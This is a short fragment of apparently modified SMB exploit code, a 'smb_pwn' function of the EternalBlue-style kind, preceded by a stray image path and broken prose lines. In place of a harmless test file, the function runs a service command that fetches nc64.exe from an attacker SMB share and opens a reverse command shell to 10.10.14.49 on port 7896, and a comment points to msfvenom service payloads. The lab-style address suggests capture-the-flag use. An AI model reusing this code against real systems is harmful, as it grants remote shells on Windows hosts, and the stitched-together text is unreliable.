 def smb_pwn(conn, arch):
other changes at all, which should give you an idea about the level of
be bothered.
        smbConn = conn.get_smbconnection()
#       print('creating file c:\\pwned.txt on the target')
#       tid2 = smbConn.connectTree('C$')
#       fid2 = smbConn.createFile(tid2, '/pwned.txt')
#       smbConn.closeFile(tid2, fid2)
#       smbConn.disconnectTree(tid2)
        #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
        service_exec(conn, r'cmd /c \\10.10.14.49\smbFolder\nc64.exe -e cmd 10.10.14.49 7896')
        # Note: there are many methods to get shell over SMB admin session
        # a simple method to get shell (but easily to be detected by AV) is
        # executing binary generated by "msfvenom -f exe-service ..."